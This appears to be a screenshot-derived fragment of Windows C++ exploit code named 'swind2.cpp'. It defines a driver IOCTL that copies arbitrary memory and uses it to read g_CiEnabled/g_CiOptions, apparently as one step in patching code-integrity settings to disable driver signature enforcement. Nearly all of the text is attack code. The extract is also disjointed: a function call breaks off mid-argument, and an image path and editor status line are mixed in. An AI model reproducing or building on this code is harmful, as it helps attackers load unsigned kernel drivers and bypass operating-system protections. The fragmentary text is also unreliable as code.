 if (OldCiOptionsValue != nullptr) // Only perform this read if the original value was requested
{
// Set up memcpy input for a read operation
ULONG OldCiOptions = 0;
MemcpyInput.Dst = reinterpret_cast<ULONG_PTR>(&OldCiOptions);
MemcpyInput.Src = reinterpret_cast<ULONG_PTR>(CiVariableAddress);
MemcpyInput.Size = CiPatchSize;
Printf(L"IOCTL_GIO_MEMCPY : %08X\n", IOCTL_GIO_MEMCPY);
// IOCTL (1): Read the current value of g_CiEnabled/g_CiOptions so we can restore it later
Status = NtDeviceIoControlFile(DeviceHandle,
nullptr,
nullptr,
nullptr,
&IoStatusBlock,
IOCTL_GIO_MEMCPY,
0xC3502808
swind2.cpp
12 #define FILE_DEVICE_GIO (0xc350)
13 #define IOCTL_GIO_MEMCPY CTL_CODE(FILE_DEVICE_GIO, 0xa02, METHOD_BUFFERED, FILE_ANY_ACCESS)
14
15 // Input struct for IOCTL_GIO_MEMCPY
16 typedef struct _GIOMemcpyInput
17 {
18 ULONG_PTR Dst;
19 ULONG_PTR Src;
20 ULONG Size;
21 } GIOMemcpyInput, *PGIOMemcpyInput;
Ln: 13 Ch: 9 TABS LF